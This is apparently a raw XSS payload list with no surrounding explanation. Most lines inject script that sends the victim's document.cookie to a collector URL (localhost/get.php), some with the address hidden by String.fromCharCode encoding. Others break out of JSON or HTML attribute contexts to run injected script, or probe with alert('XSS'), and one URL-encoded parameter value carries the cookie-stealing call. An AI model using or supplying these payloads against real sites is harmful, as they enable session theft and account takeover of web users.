 <script>window.open(String.fromCharCode(104, 116, 116, 112, 58, 47, 47, 108, 111, 99, 97, 108, 104, 111, 115, 116, 47, 103, 101, 116, 46, 112, 104, 112, 63, 99, 111, 111, 107, 105, 101, 61)+document.cookie)</script>
<script>window.open("http://localhost/get.php?cookie="+document.cookie)</script>

<script>alert(String.fromCharCode(104,116,116,112,58,47,47,108,111,99,97,108,104,111,115,116,47,103,101,116,46,112,104,112,63,99,111,111,107,105,101,61))</script>

<script>alert(String.fromCharCode(104, 116, 116, 112, 58, 47, 47, 108, 111, 99, 97, 108, 104, 111, 115, 116, 47, 103, 101, 116, 46, 112, 104, 112, 63, 99, 111, 111, 107, 105, 101, 61)</script>

"}]}';alert('XSS')</script>

"}]}';window.open("http://localhost/get.php?cookie="+document.cookie)</script>

"><script>alert("XSS")</script>

date=window.open('http://localhost/get.php?cookie='%2bdocument.cookie)